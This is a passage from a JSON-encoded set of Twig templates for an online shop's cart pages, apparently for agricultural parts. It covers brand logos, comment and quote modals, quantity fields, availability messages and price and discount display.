'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif %}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' 